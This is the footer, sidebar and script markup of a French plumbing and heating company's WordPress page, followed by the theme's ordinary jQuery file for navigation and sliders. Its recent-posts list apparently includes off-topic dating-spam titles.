			<span class="cat-links"><i class="fa fa-folder-open"></i> <a href="https://tuyeo.com/category/chauffage/" rel="category tag">Chauffage</a>, <a href="https://tuyeo.com/category/plomberie/depannage/" rel="category tag">Dépannage</a>, <a href="https://tuyeo.com/category/chauffage/depannage-chauffage/" rel="category tag">Dépannage</a>, <a href="https://tuyeo.com/category/chauffage/entretien/" rel="category tag">Entretien</a>, <a href="https://tuyeo.com/category/chauffage/installation/" rel="category tag">Installation</a>, <a href="https://tuyeo.com/category/plomberie/installation-plomberie/" rel="category tag">Installation</a>, <a href="https://tuyeo.com/category/plomberie/" rel="category tag">Plomberie</a>, <a href="https://tuyeo.com/category/plomberie/renovation/" rel="category tag">Rénovation</a> </span><span class="tags-links"><i class="fa fa-tags"></i> <a href="https://tuyeo.com/tag/antony/" rel="tag">Antony</a>, <a href="https://tuyeo.com/tag/bagneux/" rel="tag">Bagneux</a>, <a href="https://tuyeo.com/tag/billancourt/" rel="tag">Billancourt</a>, <a href="https://tuyeo.com/tag/boulogne/" rel="tag">Boulogne</a>, <a href="https://tuyeo.com/tag/bourg-la-reine/" rel="tag">Bourg-la-Reine</a>, <a href="https://tuyeo.com/tag/chatillon/" rel="tag">Châtillon</a>, <a href="https://tuyeo.com/tag/clamart/" rel="tag">Clamart</a>, <a href="https://tuyeo.com/tag/clichy/" rel="tag">Clichy</a>, <a href="https://tuyeo.com/tag/colombes/" rel="tag">Colombes</a>, <a href="https://tuyeo.com/tag/courbevoie/" rel="tag">Courbevoie</a>, <a href="https://tuyeo.com/tag/fontenay-aux-roses/" rel="tag">Fontenay-aux-Roses</a>, <a href="https://tuyeo.com/tag/issy-les-moulineaux/" rel="tag">Issy-les-Moulineaux</a>, <a href="https://tuyeo.com/tag/la-defense/" rel="tag">la Défense</a>, <a href="https://tuyeo.com/tag/malakoff/" rel="tag">Malakoff</a>, <a href="https://tuyeo.com/tag/montrouge/" rel="tag">Montrouge</a>, <a href="https://tuyeo.com/tag/nanterre/" rel="tag">Nanterre</a>, <a href="https://tuyeo.com/tag/neuilly-sur-seine/" rel="tag">Neuilly-sur-Seine</a>, <a href="https://tuyeo.com/tag/puteaux/" rel="tag">Puteaux</a>, <a href="https://tuyeo.com/tag/saint-cloud/" rel="tag">Saint-Cloud</a>, <a href="https://tuyeo.com/tag/sceaux/" rel="tag">Sceaux</a>, <a href="https://tuyeo.com/tag/suresnes/" rel="tag">Suresnes</a>, <a href="https://tuyeo.com/tag/vanves/" rel="tag">Vanves</a> </span>		</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
			
	
		
		</main><!-- #main -->
	</div><!-- #primary -->

	         <div id="secondary" class="widget-area five columns" role="complementary">
	
	<div class="left-sidebar">
	
		<aside id="media_image-2" class="widget widget_media_image"><img width="150" height="150" src="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png" class="image wp-image-15  attachment-full size-full" alt="logo tuyéo plombier chauffagiste" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p.png 150w, https://tuyeo.com/wp-content/uploads/2017/12/tuyeo-logo-vertical-150p-100x100.png 100w" sizes="auto, (max-width: 150px) 100vw, 150px" /></aside><aside id="media_video-4" class="widget widget_media_video"><h3 class="widget-title">Rénovation : un wc suspendu !</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-105-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=DeW0CIAlbkA&#038;_=1" /><a href="https://www.youtube.com/watch?v=DeW0CIAlbkA">https://www.youtube.com/watch?v=DeW0CIAlbkA</a></video></div></aside><aside id="media_video-3" class="widget widget_media_video"><h3 class="widget-title">Projet d&rsquo;installation chaudière gaz</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-105-2" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=GOYZpZxVpR0&#038;_=2" /><a href="https://www.youtube.com/watch?v=GOYZpZxVpR0">https://www.youtube.com/watch?v=GOYZpZxVpR0</a></video></div></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://tuyeo.com/thai-brides-expose-your-remarkable-match-with-thailander-girls-designed-for-marriage/">Thai Brides: Expose Your Remarkable Match With Thailänder Girls Designed for Marriage</a>
									</li>
											<li>
					<a href="https://tuyeo.com/russian-brides-just-about-everything-to-learn-regarding-courting-russian-woman/">Russian Brides Just about everything To Learn Regarding Courting Russian Woman</a>
									</li>
											<li>
					<a href="https://tuyeo.com/mailbox-order-birdes-to-be-the-advantages-disadvantages/">Mailbox Order Birdes-to-be: The Advantages &#038; Disadvantages</a>
									</li>
											<li>
					<a href="https://tuyeo.com/spouses-for-sale-ethnographic-research-of-british-well-liked-divorce-samuel-pyeatt-menefee-9780631133018-amazon-online-com-ebooks/">Spouses For Sale: Ethnographic Research Of British Well-liked Divorce: Samuel Pyeatt Menefee: 9780631133018: Amazon online Com: Ebooks</a>
									</li>
											<li>
					<a href="https://tuyeo.com/on-the-lookout-for-greatest-globally-dating-websites-and-programs-of-2024/">on the lookout for Greatest Globally Dating Websites And Programs Of 2024</a>
									</li>
					</ul>

		</aside>
	</div>

</div><!-- #secondary -->
	

	
	</div><!-- #content -->
</div>
	<footer id="colophon" class="site-footer footer-image " role="contentinfo">
	 		<div class="footer-top">
			<div class="container">
				
		<div class="four columns">
			<aside id="search-2" class="widget widget_search"><h3 class="widget-title">Trouver&#8230;</h3><form role="search" method="get" class="search-form" action="https://tuyeo.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search  &hellip;" value="" name="s">
	</label>
	<span class="fa fa-search btn-search"><input type="submit" class="search-submit" value=""></span>
</form>
</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>
			<ul>
				<li class="page_item page-item-2"><a href="https://tuyeo.com/">Tuyéo : votre plombier chauffagiste</a></li>
<li class="page_item page-item-18"><a href="https://tuyeo.com/plomberie/">Plomberie</a></li>
<li class="page_item page-item-20"><a href="https://tuyeo.com/chauffage/">Chauffage</a></li>
<li class="page_item page-item-22"><a href="https://tuyeo.com/interventions/">NOS TARIFS</a></li>
<li class="page_item page-item-24"><a href="https://tuyeo.com/contact/">Contacts</a></li>
			</ul>

			</aside>		
		</div>


		<div class="four columns">
			<aside id="tag_cloud-2" class="widget widget_tag_cloud"><h3 class="widget-title">Cliquez et trouvez les articles thématiques</h3><div class="tagcloud"><a href="https://tuyeo.com/tag/appartement/" class="tag-cloud-link tag-link-206 tag-link-position-1" style="font-size: 13.384615384615pt;" aria-label="appartement (3 éléments)">appartement</a>
<a href="https://tuyeo.com/tag/ballon-deau-chaude/" class="tag-cloud-link tag-link-167 tag-link-position-2" style="font-size: 13.384615384615pt;" aria-label="ballon d&#039;eau chaude (3 éléments)">ballon d&#039;eau chaude</a>
<a href="https://tuyeo.com/tag/bosqui/" class="tag-cloud-link tag-link-195 tag-link-position-3" style="font-size: 15.179487179487pt;" aria-label="bosqui (4 éléments)">bosqui</a>
<a href="https://tuyeo.com/tag/canalisation/" class="tag-cloud-link tag-link-29 tag-link-position-4" style="font-size: 15.179487179487pt;" aria-label="canalisation (4 éléments)">canalisation</a>
<a href="https://tuyeo.com/tag/chaudiere/" class="tag-cloud-link tag-link-203 tag-link-position-5" style="font-size: 13.384615384615pt;" aria-label="chaudière (3 éléments)">chaudière</a>
<a href="https://tuyeo.com/tag/chaudiere-gaz/" class="tag-cloud-link tag-link-33 tag-link-position-6" style="font-size: 13.384615384615pt;" aria-label="chaudière gaz (3 éléments)">chaudière gaz</a>
<a href="https://tuyeo.com/tag/chauffage/" class="tag-cloud-link tag-link-9 tag-link-position-7" style="font-size: 19.666666666667pt;" aria-label="chauffage (8 éléments)">chauffage</a>
<a href="https://tuyeo.com/tag/chauffagiste/" class="tag-cloud-link tag-link-11 tag-link-position-8" style="font-size: 21.282051282051pt;" aria-label="chauffagiste (10 éléments)">chauffagiste</a>
<a href="https://tuyeo.com/tag/chauffe-bain-gaz/" class="tag-cloud-link tag-link-32 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="chauffe-bain gaz (2 éléments)">chauffe-bain gaz</a>
<a href="https://tuyeo.com/tag/chauffe-eau/" class="tag-cloud-link tag-link-132 tag-link-position-10" style="font-size: 13.384615384615pt;" aria-label="chauffe-eau (3 éléments)">chauffe-eau</a>
<a href="https://tuyeo.com/tag/contrat/" class="tag-cloud-link tag-link-31 tag-link-position-11" style="font-size: 13.384615384615pt;" aria-label="contrat (3 éléments)">contrat</a>
<a href="https://tuyeo.com/tag/contrat-entretien/" class="tag-cloud-link tag-link-194 tag-link-position-12" style="font-size: 11.230769230769pt;" aria-label="contrat entretien (2 éléments)">contrat entretien</a>
<a href="https://tuyeo.com/tag/coursaide-service/" class="tag-cloud-link tag-link-171 tag-link-position-13" style="font-size: 8pt;" aria-label="Coursaide service (1 élément)">Coursaide service</a>
<a href="https://tuyeo.com/tag/devis/" class="tag-cloud-link tag-link-208 tag-link-position-14" style="font-size: 11.230769230769pt;" aria-label="devis (2 éléments)">devis</a>
<a href="https://tuyeo.com/tag/devis-gratuit/" class="tag-cloud-link tag-link-198 tag-link-position-15" style="font-size: 13.384615384615pt;" aria-label="devis gratuit (3 éléments)">devis gratuit</a>
<a href="https://tuyeo.com/tag/deboucher/" class="tag-cloud-link tag-link-27 tag-link-position-16" style="font-size: 11.230769230769pt;" aria-label="déboucher (2 éléments)">déboucher</a>
<a href="https://tuyeo.com/tag/declaration/" class="tag-cloud-link tag-link-174 tag-link-position-17" style="font-size: 8pt;" aria-label="déclaration (1 élément)">déclaration</a>
<a href="https://tuyeo.com/tag/degats-des-eaux/" class="tag-cloud-link tag-link-169 tag-link-position-18" style="font-size: 11.230769230769pt;" aria-label="dégâts des eaux (2 éléments)">dégâts des eaux</a>
<a href="https://tuyeo.com/tag/depannage/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 17.871794871795pt;" aria-label="dépannage (6 éléments)">dépannage</a>
<a href="https://tuyeo.com/tag/eau/" class="tag-cloud-link tag-link-10 tag-link-position-20" style="font-size: 11.230769230769pt;" aria-label="eau (2 éléments)">eau</a>
<a href="https://tuyeo.com/tag/entretien/" class="tag-cloud-link tag-link-17 tag-link-position-21" style="font-size: 18.769230769231pt;" aria-label="entretien (7 éléments)">entretien</a>
<a href="https://tuyeo.com/tag/ermont/" class="tag-cloud-link tag-link-50 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Ermont (2 éléments)">Ermont</a>
<a href="https://tuyeo.com/tag/faire-des-economies/" class="tag-cloud-link tag-link-172 tag-link-position-23" style="font-size: 8pt;" aria-label="faire des économies (1 élément)">faire des économies</a>
<a href="https://tuyeo.com/tag/fioul/" class="tag-cloud-link tag-link-14 tag-link-position-24" style="font-size: 11.230769230769pt;" aria-label="fioul (2 éléments)">fioul</a>
<a href="https://tuyeo.com/tag/fuite/" class="tag-cloud-link tag-link-25 tag-link-position-25" style="font-size: 18.769230769231pt;" aria-label="fuite (7 éléments)">fuite</a>
<a href="https://tuyeo.com/tag/gare-de-sarcelles-saint-brice/" class="tag-cloud-link tag-link-145 tag-link-position-26" style="font-size: 8pt;" aria-label="Gare de Sarcelles-Saint-Brice (1 élément)">Gare de Sarcelles-Saint-Brice</a>
<a href="https://tuyeo.com/tag/gaz/" class="tag-cloud-link tag-link-13 tag-link-position-27" style="font-size: 13.384615384615pt;" aria-label="gaz (3 éléments)">gaz</a>
<a href="https://tuyeo.com/tag/histoire/" class="tag-cloud-link tag-link-220 tag-link-position-28" style="font-size: 11.230769230769pt;" aria-label="histoire (2 éléments)">histoire</a>
<a href="https://tuyeo.com/tag/lavabo/" class="tag-cloud-link tag-link-65 tag-link-position-29" style="font-size: 13.384615384615pt;" aria-label="lavabo (3 éléments)">lavabo</a>
<a href="https://tuyeo.com/tag/maintenance/" class="tag-cloud-link tag-link-40 tag-link-position-30" style="font-size: 11.230769230769pt;" aria-label="maintenance (2 éléments)">maintenance</a>
<a href="https://tuyeo.com/tag/maison/" class="tag-cloud-link tag-link-181 tag-link-position-31" style="font-size: 15.179487179487pt;" aria-label="maison (4 éléments)">maison</a>
<a href="https://tuyeo.com/tag/paris/" class="tag-cloud-link tag-link-63 tag-link-position-32" style="font-size: 11.230769230769pt;" aria-label="paris (2 éléments)">paris</a>
<a href="https://tuyeo.com/tag/plomberie/" class="tag-cloud-link tag-link-8 tag-link-position-33" style="font-size: 18.769230769231pt;" aria-label="plomberie (7 éléments)">plomberie</a>
<a href="https://tuyeo.com/tag/plombier/" class="tag-cloud-link tag-link-12 tag-link-position-34" style="font-size: 22pt;" aria-label="plombier (11 éléments)">plombier</a>
<a href="https://tuyeo.com/tag/plombier-experimente/" class="tag-cloud-link tag-link-170 tag-link-position-35" style="font-size: 8pt;" aria-label="plombier expérimenté (1 élément)">plombier expérimenté</a>
<a href="https://tuyeo.com/tag/radiateur/" class="tag-cloud-link tag-link-204 tag-link-position-36" style="font-size: 11.230769230769pt;" aria-label="radiateur (2 éléments)">radiateur</a>
<a href="https://tuyeo.com/tag/robinet/" class="tag-cloud-link tag-link-28 tag-link-position-37" style="font-size: 17.871794871795pt;" aria-label="robinet (6 éléments)">robinet</a>
<a href="https://tuyeo.com/tag/salle-de-bain/" class="tag-cloud-link tag-link-67 tag-link-position-38" style="font-size: 15.179487179487pt;" aria-label="salle de bain (4 éléments)">salle de bain</a>
<a href="https://tuyeo.com/tag/sarcelles/" class="tag-cloud-link tag-link-61 tag-link-position-39" style="font-size: 11.230769230769pt;" aria-label="Sarcelles (2 éléments)">Sarcelles</a>
<a href="https://tuyeo.com/tag/to-do-list/" class="tag-cloud-link tag-link-173 tag-link-position-40" style="font-size: 8pt;" aria-label="to do list (1 élément)">to do list</a>
<a href="https://tuyeo.com/tag/tuyau/" class="tag-cloud-link tag-link-168 tag-link-position-41" style="font-size: 11.230769230769pt;" aria-label="tuyau (2 éléments)">tuyau</a>
<a href="https://tuyeo.com/tag/tuyaux/" class="tag-cloud-link tag-link-70 tag-link-position-42" style="font-size: 11.230769230769pt;" aria-label="tuyaux (2 éléments)">tuyaux</a>
<a href="https://tuyeo.com/tag/tuyeo/" class="tag-cloud-link tag-link-137 tag-link-position-43" style="font-size: 15.179487179487pt;" aria-label="tuyeo (4 éléments)">tuyeo</a>
<a href="https://tuyeo.com/tag/val-doise/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 11.230769230769pt;" aria-label="Val d&#039;Oise (2 éléments)">Val d&#039;Oise</a>
<a href="https://tuyeo.com/tag/vaureal/" class="tag-cloud-link tag-link-62 tag-link-position-45" style="font-size: 11.230769230769pt;" aria-label="Vauréal (2 éléments)">Vauréal</a></div>
</aside>		
		</div>


		<div class="four columns">
			<aside id="media_video-2" class="widget widget_media_video"><h3 class="widget-title">Chauffage : le choix du gaz en 2018</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-105-3" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=Hjh4KhW1y-U&#038;_=3" /><a href="https://www.youtube.com/watch?v=Hjh4KhW1y-U">https://www.youtube.com/watch?v=Hjh4KhW1y-U</a></video></div></aside>		
		</div>


		<div class="four columns">
			<aside id="media_video-5" class="widget widget_media_video"><h3 class="widget-title">Rénovation : douche à l&rsquo;italienne</h3><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-105-4" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=odtJe8bNIU4&#038;_=4" /><a href="https://www.youtube.com/watch?v=odtJe8bNIU4">https://www.youtube.com/watch?v=odtJe8bNIU4</a></video></div></aside>		
		</div>


		
			</div>
		</div>
			<div class="footer-bottom copy">
			<div class="container">
				<div class="eight columns">
												<p>NOUVEAUX NUMÉROS DE TÉLÉPHONES DÉPANNAGE : 07 67 40 29 08 (plomberie-chauffage) ou le 07.67.40.74.70 (chauffage) • 2010-2019 • Site édité par l'Entreprise BOSQUI • Mentions légales : voir rubrique contact •</p>
										</div>
				<div class="footer-right eight columns">      
									</div>
			</div>
		</div>
					<div class="scroll-to-top"><i class="fa fa-angle-up"></i></div><!-- .scroll-to-top -->
			</footer><!-- #colophon -->

	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/boxy/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tuyeo.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/navigation.js?ver=20120206" id="boxy-navigation-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/skip-link-focus-fix.js?ver=20130115" id="boxy-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/jquery.flexslider-min.js?ver=2.2.2" id="jquery-flexslider-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-content/themes/boxy/js/custom.js?ver=1.0" id="boxy-custom-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://tuyeo.com/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tuyeo.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tuyeo.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://tuyeo.com/wp-content/themes/boxy/js/custom.js?ver=1.0
body_size: 2504
content:
jQuery( document ).ready( function( $ ){
    // jQuery powered scroll to top

	//Check to see if the window is top if not then display button
	jQuery(window).scroll(function(){ 
		if (jQuery(this).scrollTop() > 100) {
			jQuery('.scroll-to-top').fadeIn();
		} else {
			jQuery('.scroll-to-top').fadeOut();  
		}
	});

	//Click event to scroll to top
	jQuery('.scroll-to-top').click(function(){
		jQuery('html, body').animate({scrollTop : 0},800);
		return false;
	});
	$( '.flexslider' ).flexslider( {
		animation: "slide",
		controlNav: true
	} );

	$( '.clients' ).flexslider( {
		animation: "slide",
		animationLoop: false,
		itemWidth: 240,
		directionNav: true,
		controlNav: false,
		maxItems: 4
	} );

	$( '.tabs-container' ).tabs();

	/* Get the window's width, and check whether it is narrower than 480 pixels */
	var windowWidth = $( window ).width();

	if ( windowWidth <= 600 ) {

		/* Clone our navigation */
		var mainNavigation = $( '.primary-menu' ).clone();

		/* Replace unordered list with a "select" element to be populated with options, and create a variable to select our new empty option menu */
		$( '.primary-menu' ).html( '<select class="menu"></select>' );
		var selectMenu = $( 'select.menu' );

		/* Navigate our nav clone for information needed to populate options */
		$( mainNavigation ).children( 'ul' ).children( 'li' ).each( function() {

		/* Get top-level link and text */
		var href = $( this ).children( 'a' ).attr( 'href' ); 
		var text = $( this ).children( 'a' ).text();

		/* Append this option to our "select" */
		var option = '<option value="' + href + '"';
		if($(this).hasClass('current_page_item')) {
			option += 'selected="selected">';
		} else {
			option += '>'
		}
		option += text + '</option>'; 
		$( selectMenu ).append( option );

			/* Check for "children" and navigate for more options if they exist */
			if ( $( this ).children( 'ul' ).length > 0) {
				$( this ).children( 'ul' ).children( 'li' ).each( function() {

					/* Get child-level link and text */
					var href2 = $( this ).children( 'a' ).attr( 'href' );
					var text2 = $( this ).children( 'a' ).text();

					/* Append this option to our "select" */
					var option2 = '<option value="' + href2 + '"';
					if($(this).hasClass('current_page_item')) {
						option2 += 'selected="selected">';
					} else {
						option2 += '>'
					}
					option2 += text2 + '</option>';
					$( selectMenu ).append( option2 );
				});
			}

		});
	}

	/* When our select menu is changed, change the window location to match the value of the selected option. */
	$( selectMenu ).change( function() {
		location = this.options[this.selectedIndex].value;   
	});

});

